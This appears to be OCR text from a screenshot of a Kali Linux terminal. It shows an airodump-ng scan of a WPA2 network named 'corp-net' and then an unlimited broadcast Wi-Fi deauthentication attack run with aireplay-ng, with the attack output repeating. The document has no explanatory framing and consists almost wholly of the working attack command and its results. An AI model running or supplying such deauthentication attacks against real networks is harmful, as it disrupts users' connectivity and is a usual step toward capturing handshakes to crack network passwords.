 CH 11 ][ Elapsed: 4 mins ][ 2017-08-13 18:11 ][ interface wlan0 down
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
08:02:8E:D3:88:82 -36 0 2325 60324 0 11 54e. WPA2 CCMP PSK corp-net
BSSID STATION PWR Rate Lost Frames Probe
08:02:8E:D3:88:82 DC:A4:CA:67:3B:01 -36 54e- 1 0 61122
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 0 -a 08:02:8E:D3:88:82 wlan0
18:11:16 Waiting for beacon frame (BSSID: 08:02:8E:D3:88:82) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:11:17 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:17 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:18 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:18 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:19 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:19 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:20 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:20 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:21 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:21 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:22 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
^C
root@kali:~#